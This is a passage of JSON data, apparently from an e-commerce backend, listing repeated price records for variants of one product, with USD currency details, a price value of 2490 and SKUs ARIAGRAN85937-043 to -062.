Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2132,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-062","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2133,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2133,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2133,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-061","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2134,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2134,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2134,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-060","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2135,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2135,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2135,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-059","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2136,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2136,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2136,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-058","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2137,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2137,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2137,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-057","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2138,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2138,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2138,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-056","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2139,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2139,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2139,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-055","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2140,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2140,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2140,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-054","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2141,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2141,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2141,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-053","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2142,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2142,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2142,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-052","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2143,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2143,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2143,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-051","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2145,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2145,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2145,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-050","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2146,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2146,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2146,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-049","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2147,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2147,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2147,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-048","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2148,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2148,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2148,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-047","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2149,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2149,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2149,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-046","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2150,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2150,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2150,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-045","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2151,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2151,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2151,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-044","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2152,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2152,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2152,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-043","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2153,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2153,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US 